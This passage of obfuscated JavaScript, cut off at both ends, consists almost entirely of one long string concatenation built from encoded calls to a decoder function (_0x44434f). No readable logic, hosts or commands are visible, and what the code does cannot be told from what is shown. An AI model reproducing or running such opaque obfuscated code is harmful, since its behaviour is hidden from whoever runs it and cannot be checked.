x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a